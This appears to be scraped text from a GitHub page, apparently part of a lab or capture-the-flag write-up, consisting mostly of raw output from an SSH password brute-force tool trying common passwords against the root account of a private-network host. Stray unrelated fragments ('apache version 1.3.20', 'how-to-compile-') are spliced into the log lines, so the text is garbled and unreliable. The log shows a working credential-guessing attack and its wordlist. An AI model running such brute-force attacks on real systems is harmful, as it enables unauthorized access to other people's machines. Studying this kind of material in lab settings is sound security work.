 [DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.50.129:22/
[ATTEMPT] target 192.168.50.129 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "password" - 5 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "princess" - 7 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "1234567" - 8 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "12345678" - 9 of 1009 [child 2] (0/0) apache version 1.3.20.
[ATTEMPT] target 192.168.50.129 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "nicole" - 11 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "daniel" - 12 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "babygirl" - 13 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "monkey" - 14 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "lovely" - 15 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "jessica" - 16 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "654321" - 17 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "michael" - 18 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "ashley" - 19 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "qwerty" - 20 of 1009 [child 1] (0/0) how-to-compile-
[ATTEMPT] target 192.168.50.129 - login "root" - pass "111111" - 21 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "iloveu" - 22 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "000000" - 23 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "michelle" - 24 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "tigger" - 25 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "chocolate" - 27 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.50.129 - login "root" - pass "password1" - 28 of 1009 [child 1] (0/0)
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API